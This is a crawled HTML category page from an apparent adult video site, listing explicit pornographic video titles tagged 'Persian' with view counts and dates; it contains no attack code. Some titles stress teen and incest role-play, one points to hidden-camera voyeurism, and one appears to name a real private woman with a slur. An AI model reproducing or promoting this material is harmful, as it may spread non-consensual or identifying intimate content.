

--- FILE ---
content_type: text/html
request_url: https://1hindisexvideo.com/en/category/6488067/Persian/popular/1/
body_size: 8755
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
   <base target="_blank">
   <meta content="origin" name="referrer">
   <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Hindi Sex Video - Enjoy a variety of the hottest Hindi Persian porn clips </title>
   <link rel="alternate" hreflang="en" href="/en/category/6488067/Persian/popular/1/" />
 
   <link rel="canonical" href="https://1hindisexvideo.com/en/category/6488067/Persian/popular/1/" />
   <meta name="Description" content="Experience real-life Hindi Persian sex experiences with the hottest Indian pornstars on Hindi Sex Video." />
   <meta name="Keywords" content="Classic Porn Indian, Indian Porn Free Downloads, Mobile Hindi Sex Videos, Arab Hot Sex, Indian Hotgirl Sex, Full Tamil Sex, Tamil Sex Talking In Phone, Tamil Women Sex, Indian Xxx Porn Vidieo"/>
   <meta name="Robots" content="index,follow" />
   <link rel="stylesheet" href="/assets/css/app.css?1">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
   </head>
  <body>
   <script type="text/javascript">var CID=6488067;</script>
   <script src="/js/b1kVP7hRiPgWQWz0KSQzttT.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//1hindisexvideo.com" target="_self">
                            <img src="/assets/logo.png" alt="Hindi Sex Video"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/category/6488067/Persian/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
							<a href="//indiantube.porn"><i class="iconic-home"></i>IndianTube.porn</a>							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
   <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Persian #1</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732815946340/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96a03b264" src="/thumbs/340/2705852732815946340_0.jpg"/>
                                <span class="thumb-duration">2:03</span>
                            </div>
                            <span class="thumb-desc">IRAN Hot Persian Couple Sex Mouth Fuck &amp; Pussy Fuck MA</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">143</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731715638567/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9286e5527" src="/thumbs/567/2705852731715638567_0.jpg"/>
                                <span class="thumb-duration">10:43</span>
                            </div>
                            <span class="thumb-desc">Persian with perfect tits gets cream pied</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">163</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734364870876/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c65668dc" src="/thumbs/876/2705852734364870876_0.jpg"/>
                                <span class="thumb-duration">15:07</span>
                            </div>
                            <span class="thumb-desc">Iran Persian Teen Fucked very Nice + Anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">202</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732559807998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95abf55fe" src="/thumbs/998/2705852732559807998_0.jpg"/>
                                <span class="thumb-duration">19:34</span>
                            </div>
                            <span class="thumb-desc">IRANIAN MILF</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">194</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895035489158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751373d3b86" src="/thumbs/158/1892856895035489158_0.jpg"/>
                                <span class="thumb-duration">3:40</span>
                            </div>
                            <span class="thumb-desc">Persian Teen Slut Assfucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">701</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894237978938/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75107b4313a" src="/thumbs/938/1892856894237978938_0.jpg"/>
                                <span class="thumb-duration">5:43</span>
                            </div>
                            <span class="thumb-desc">Persian Couple Anal Sex </span>
                            <div class="thumb-extra">
                                <span class="thumb-views">134</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7725176781007539569/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b35575a430ccd71" src="/thumbs/569/7725176781007539569_0.jpg"/>
                                <span class="thumb-duration">1:43</span>
                            </div>
                            <span class="thumb-desc">huge persian butt</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">540</span>
                                <span class="thumb-added">7.05.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734969383341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ea5e89ad" src="/thumbs/341/2705852734969383341_0.jpg"/>
                                <span class="thumb-duration">3:49</span>
                            </div>
                            <span class="thumb-desc">Pashto queen merry collage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">204</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734849725396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e33cb3d4" src="/thumbs/396/2705852734849725396_0.jpg"/>
                                <span class="thumb-duration">1:59</span>
                            </div>
                            <span class="thumb-desc">Painful anal for wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">102</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734685837228/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d977f7ac" src="/thumbs/228/2705852734685837228_0.jpg"/>
                                <span class="thumb-duration">23:26</span>
                            </div>
                            <span class="thumb-desc">Aylar Dianat Lie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">184</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7087225259001758396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="625ae1d2c5f9c2bc" src="/thumbs/396/7087225259001758396_0.jpg"/>
                                <span class="thumb-duration">17:27</span>
                            </div>
                            <span class="thumb-desc">Horny Mom Fucked By Iranian Persian 18 Year Old Boy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">521</span>
                                <span class="thumb-added">14.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6696017108751778813/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ced0815591683fd" src="/thumbs/813/6696017108751778813_0.jpg"/>
                                <span class="thumb-duration">21:38</span>
                            </div>
                            <span class="thumb-desc">Persian and Iranian sex is hot and full of lust</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">23</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896517049992/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518f8c0e88" src="/thumbs/992/1892856896517049992_0.jpg"/>
                                <span class="thumb-duration">4:46</span>
                            </div>
                            <span class="thumb-desc">Desi couples sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12901</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731449634886/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb918937046" src="/thumbs/886/2705852731449634886_0.jpg"/>
                                <span class="thumb-duration">1:52</span>
                            </div>
                            <span class="thumb-desc">Nice arab cream pie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">154</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734989122889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eb8bbd49" src="/thumbs/889/2705852734989122889_0.jpg"/>
                                <span class="thumb-duration">1:03</span>
                            </div>
                            <span class="thumb-desc">Iran iranian irani persian</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">193</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731051657193/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb900dac7e9" src="/thumbs/193/2705852731051657193_0.jpg"/>
                                <span class="thumb-duration">1:38</span>
                            </div>
                            <span class="thumb-desc">Saudi girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7704106288656202433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6aea7bd9f734bac1" src="/thumbs/433/7704106288656202433_0.jpg"/>
                                <span class="thumb-duration">11:39</span>
                            </div>
                            <span class="thumb-desc">Persian Porn With Big Ass Girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">5.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734003006323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b0c4cb73" src="/thumbs/323/2705852734003006323_0.jpg"/>
                                <span class="thumb-duration">5:43</span>
                            </div>
                            <span class="thumb-desc">Persian Couple Anal Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">174</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896917800460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a76f060c" src="/thumbs/460/1892856896917800460_0.jpg"/>
                                <span class="thumb-duration">14:02</span>
                            </div>
                            <span class="thumb-desc">Young Pakistani Girl Impregnated By An Pervert Doctor</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">356</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732240193232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb947b266d0" src="/thumbs/232/2705852732240193232_0.jpg"/>
                                <span class="thumb-duration">13:08</span>
                            </div>
                            <span class="thumb-desc">Fucking thick Persian slut</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">137</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896750860173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519d7bb78d" src="/thumbs/173/1892856896750860173_0.jpg"/>
                                <span class="thumb-duration">1:53</span>
                            </div>
                            <span class="thumb-desc">Najwa from Egypt</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">629</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/167993254441533385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="254d4f98fa63fc9" src="/thumbs/385/167993254441533385_0.jpg"/>
                                <span class="thumb-duration">5:03</span>
                            </div>
                            <span class="thumb-desc">huge booty persian part 3</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897141733515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b4c7f88b" src="/thumbs/515/1892856897141733515_0.jpg"/>
                                <span class="thumb-duration">5:10</span>
                            </div>
                            <span class="thumb-desc">Turk Erkeklerden Grup Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">153</span>
                                <span class="thumb-added">27.02.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/653095364197984141/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="91042c60379a78d" src="/thumbs/141/653095364197984141_0.jpg"/>
                                <span class="thumb-duration">8:06</span>
                            </div>
                            <span class="thumb-desc">Persian with big red rippled dildo</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">65</span>
                                <span class="thumb-added">28.12.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731824535881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92eebf949" src="/thumbs/881/2705852731824535881_0.jpg"/>
                                <span class="thumb-duration">3:25</span>
                            </div>
                            <span class="thumb-desc">Pute algerene se fait baiser dans le cul</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">209</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896241071651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517f18f623" src="/thumbs/651/1892856896241071651_0.jpg"/>
                                <span class="thumb-duration">7:28</span>
                            </div>
                            <span class="thumb-desc">Hot Persian Milf sucking and fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">159</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13442769135028684776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ba8e4f4e32f847e8" src="/thumbs/776/13442769135028684776_0.jpg"/>
                                <span class="thumb-duration">10:21</span>
                            </div>
                            <span class="thumb-desc">MIA KHALIFA - Ghetto Athlete Scores Touchdown on her Lovely Persian Butt</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">162</span>
                                <span class="thumb-added">4.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894373529601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510fc88801" src="/thumbs/601/1892856894373529601_0.jpg"/>
                                <span class="thumb-duration">5:16</span>
                            </div>
                            <span class="thumb-desc">Eyptan group</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">115</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734253538361/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bfb39c39" src="/thumbs/361/2705852734253538361_0.jpg"/>
                                <span class="thumb-duration">0:15</span>
                            </div>
                            <span class="thumb-desc">Chubby Iranian Girl Dancing - Persian</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">177</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1585023277497751706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="15ff2245e7fa989a" src="/thumbs/706/1585023277497751706_0.jpg"/>
                                <span class="thumb-duration">18:33</span>
                            </div>
                            <span class="thumb-desc">Step Dad Fucks Hot Persian Step Daughter - Family Therapy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">11.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732797669265/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968eccf91" src="/thumbs/265/2705852732797669265_0.jpg"/>
                                <span class="thumb-duration">3:04</span>
                            </div>
                            <span class="thumb-desc">Mallu Calicut</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">601</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894196878552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75105410cd8" src="/thumbs/552/1892856894196878552_0.jpg"/>
                                <span class="thumb-duration">8:30</span>
                            </div>
                            <span class="thumb-desc">Persian Housewife Cheating</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">181</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896957857321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a9d23e29" src="/thumbs/321/1892856896957857321_0.jpg"/>
                                <span class="thumb-duration">10:53</span>
                            </div>
                            <span class="thumb-desc">Amateur milf erotic homemade</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">126</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547679281479/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251bcb7c147" src="/thumbs/479/1426482547679281479_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Big black cock for hot persian girl Zarreena</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">200</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733490990171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb992400c5b" src="/thumbs/171/2705852733490990171_0.jpg"/>
                                <span class="thumb-duration">2:47</span>
                            </div>
                            <span class="thumb-desc">Fat Arab Girl get Her Ass Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">138</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731943343128/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93600d418" src="/thumbs/128/2705852731943343128_0.jpg"/>
                                <span class="thumb-duration">1:29</span>
                            </div>
                            <span class="thumb-desc">Persian Wife With Big Tits Riding Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">147</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895728452156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751608b023c" src="/thumbs/156/1892856895728452156_0.jpg"/>
                                <span class="thumb-duration">12:51</span>
                            </div>
                            <span class="thumb-desc">Persian Iranian Girl Fucked Hard in a car (pride)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">154</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894139431780/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75101d47b64" src="/thumbs/780/1892856894139431780_0.jpg"/>
                                <span class="thumb-duration">2:04</span>
                            </div>
                            <span class="thumb-desc">Persian twins</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">172</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895023807552/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751368afc40" src="/thumbs/552/1892856895023807552_0.jpg"/>
                                <span class="thumb-duration">3:04</span>
                            </div>
                            <span class="thumb-desc">Mallu Calicut</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">112</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731601457511/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb921a01167" src="/thumbs/511/2705852731601457511_0.jpg"/>
                                <span class="thumb-duration">2:14</span>
                            </div>
                            <span class="thumb-desc">Iran Persian Gorgeous Girl Veil (Hijab)  Blowjob in Car MA</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">114</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894498872401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75117411c51" src="/thumbs/401/1892856894498872401_0.jpg"/>
                                <span class="thumb-duration">4:41</span>
                            </div>
                            <span class="thumb-desc">Amateur young couple</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">116</span>
                                <span class="thumb-added">1.02.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732526069882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb958bc887a" src="/thumbs/882/2705852732526069882_0.jpg"/>
                                <span class="thumb-duration">1:00</span>
                            </div>
                            <span class="thumb-desc">Fondling big persian boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">135</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733398567491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98cbdca43" src="/thumbs/491/2705852733398567491_0.jpg"/>
                                <span class="thumb-duration">6:22</span>
                            </div>
                            <span class="thumb-desc">Iran iranian irani persian</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">139</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547387306678/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ab5092b6" src="/thumbs/678/1426482547387306678_0.jpg"/>
                                <span class="thumb-duration">5:05</span>
                            </div>
                            <span class="thumb-desc">Dahlia Denyle arab pornstar rough sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">138</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894636541186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511f75c502" src="/thumbs/186/1892856894636541186_0.jpg"/>
                                <span class="thumb-duration">1:26</span>
                            </div>
                            <span class="thumb-desc">Asian Babe Taking Pakistani Dick</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">141</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734325059500/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3f6efac" src="/thumbs/500/2705852734325059500_0.jpg"/>
                                <span class="thumb-duration">2:28</span>
                            </div>
                            <span class="thumb-desc">Persian girl fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">84</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548537283314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251efdbd2f2" src="/thumbs/314/1426482548537283314_0.jpg"/>
                                <span class="thumb-duration">6:50</span>
                            </div>
                            <span class="thumb-desc">Persian Ass Zarreena Every Hole Pumped</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">149</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735292226946/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9fd9cbd82" src="/thumbs/946/2705852735292226946_0.jpg"/>
                                <span class="thumb-duration">3:26</span>
                            </div>
                            <span class="thumb-desc">Fucking Iranian girl doggy style in her ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">151</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732878597882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96dbfaefa" src="/thumbs/882/2705852732878597882_0.jpg"/>
                                <span class="thumb-duration">1:02</span>
                            </div>
                            <span class="thumb-desc">Persian Bitch getting her ass destroyed</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">160</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896041569790/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517334cdfe" src="/thumbs/790/1892856896041569790_0.jpg"/>
                                <span class="thumb-duration">6:01</span>
                            </div>
                            <span class="thumb-desc">First blowjob by girl from Dagestan, Russia</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639411101020/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ac57fd5c" src="/thumbs/20/3824942639411101020_0.jpg"/>
                                <span class="thumb-duration">4:59</span>
                            </div>
                            <span class="thumb-desc">Indian wife get cock at public place on SpyAmateur.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">141</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735196872442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f7edbefa" src="/thumbs/442/2705852735196872442_0.jpg"/>
                                <span class="thumb-duration">0:33</span>
                            </div>
                            <span class="thumb-desc">Iranian wife behnaz (jendeh irani behnaz) 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">160</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734415098595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c954d2e3" src="/thumbs/595/2705852734415098595_0.jpg"/>
